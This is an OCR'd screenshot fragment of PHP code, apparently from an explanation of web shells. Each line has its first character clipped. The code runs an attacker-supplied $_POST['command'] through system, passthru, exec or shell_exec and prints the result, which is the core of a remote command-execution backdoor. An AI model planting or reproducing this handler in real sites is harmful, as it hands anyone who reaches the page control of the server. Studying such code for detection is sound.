
sing several functions for running a system command:
f ($execfunc=="system") {
ystem($_POST['command']);
 elseif ($execfunc=="passthru") {
assthru($_POST['command']);
 elseif ($execfunc=="exec") {
result = exec($_POST['command']);
cho $result;
 elseif ($execfunc=="shell_exec") {
result=shell_exec($_POST['command']);
cho $result;